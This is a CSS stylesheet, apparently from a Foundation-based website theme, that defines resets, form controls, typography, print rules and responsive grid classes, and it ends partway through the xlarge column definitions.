[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 17px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: "Montserrat", sans-serif; font-weight: 400; line-height: 1.6; color: #2C3330; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.38824rem; margin: 0 0 0.94118rem; padding: 0.47059rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(44, 51, 48, 0.1); box-shadow: inset 0 1px 2px rgba(44, 51, 48, 0.1); font-family: inherit; font-size: 0.94118rem; font-weight: 400; line-height: 1.6; color: #2C3330; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #F2F2F2; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type='search'] { -webkit-box-sizing: border-box; box-sizing: border-box; }

::-webkit-input-placeholder { color: #cacaca; }

::-moz-placeholder { color: #cacaca; }

:-ms-input-placeholder { color: #cacaca; }

::-ms-input-placeholder { color: #cacaca; }

::placeholder { color: #cacaca; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.94118rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.47059rem; margin-right: 0.94118rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.47059rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.82353rem; font-weight: 400; line-height: 1.8; color: #2C3330; }

label.middle { margin: 0 0 0.94118rem; padding: 0.52941rem 0; }

.help-text { margin-top: -0.47059rem; font-size: 0.76471rem; font-style: italic; color: #2C3330; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.94118rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child, .input-group > :first-child.input-group-button > * { border-radius: 0 0 0 0; }

.input-group > :last-child, .input-group > :last-child.input-group-button > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #F2F2F2; color: #2C3330; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { -ms-flex-item-align: stretch; align-self: stretch; height: auto; padding-top: 0; padding-bottom: 0; font-size: 0.94118rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.47059rem; }

.fieldset { margin: 1.05882rem 0; padding: 1.17647rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.17647rem; padding: 0 0.17647rem; }

select { height: 2.38824rem; margin: 0 0 0.94118rem; padding: 0.47059rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-family: inherit; font-size: 0.94118rem; font-weight: 400; line-height: 1.6; color: #2C3330; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.94118rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.41176rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #F2F2F2; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

select:not([multiple]) { padding-top: 0; padding-bottom: 0; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.47059rem; margin-bottom: 0.94118rem; font-size: 0.70588rem; font-weight: 700; color: #cc4b37; }

.form-error.is-visible { display: block; }

div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.76471rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Montserrat", sans-serif; font-style: normal; font-weight: 400; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .h1 { font-size: 2.11765rem; line-height: 1.1; margin-top: 0; margin-bottom: 1.17647rem; }

h2, .h2 { font-size: 1.76471rem; line-height: 1.1; margin-top: 0; margin-bottom: 1.17647rem; }

h3, .h3 { font-size: 1.41176rem; line-height: 1.1; margin-top: 0; margin-bottom: 1.17647rem; }

h4, .h4 { font-size: 1.17647rem; line-height: 1.1; margin-top: 0; margin-bottom: 1.17647rem; }

h5, .h5 { font-size: 1.05882rem; line-height: 1.1; margin-top: 0; margin-bottom: 1.17647rem; }

h6, .h6 { font-size: 0.94118rem; line-height: 1.1; margin-top: 0; margin-bottom: 1.17647rem; }

@media print, screen and (min-width: 40em) { h1, .h1 { font-size: 2.94118rem; }
  h2, .h2 { font-size: 2.35294rem; }
  h3, .h3 { font-size: 1.64706rem; }
  h4, .h4 { font-size: 1.29412rem; }
  h5, .h5 { font-size: 1.17647rem; }
  h6, .h6 { font-size: 1.05882rem; } }

a { line-height: inherit; color: #D98889; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #cd6364; }

a img { border: 0; }

hr { clear: both; max-width: 74.11765rem; height: 0; margin: 1.76471rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #D98889; border-left: 0; }

ul, ol, dl { margin-bottom: 1.76471rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: 700; }

blockquote { margin: 0 0 1.76471rem; padding: 0.52941rem 1.17647rem 0 1.11765rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #8a8a8a; }

abbr, abbr[title] { border-bottom: 1px dotted #2C3330; cursor: help; text-decoration: none; }

figure { margin: 0; }

kbd { margin: 0; padding: 0.11765rem 0.23529rem 0; background-color: #F2F2F2; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #2C3330; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: 400; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 21.25px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.cite-block, cite { display: block; color: #8a8a8a; font-size: 0.76471rem; }

.cite-block:before, cite:before { content: "— "; }

.code-inline, code { border: 1px solid #cacaca; background-color: #F2F2F2; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; color: #2C3330; display: inline; max-width: 100%; word-wrap: break-word; padding: 0.11765rem 0.29412rem 0.05882rem; }

.code-block { border: 1px solid #cacaca; background-color: #F2F2F2; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; color: #2C3330; display: block; overflow: auto; white-space: pre; padding: 1rem; margin-bottom: 1.5rem; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-print-color-adjust: economy; color-adjust: economy; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

.row { max-width: 74.11765rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.58824rem; margin-left: -0.58824rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.88235rem; margin-left: -0.88235rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.88235rem; margin-left: -0.88235rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.88235rem; margin-left: -0.88235rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.58824rem; padding-left: 0.58824rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.88235rem; padding-left: 0.88235rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.58824rem; padding-left: 0.58824rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.88235rem; padding-left: 0.88235rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.88235rem; padding-left: 0.88235rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
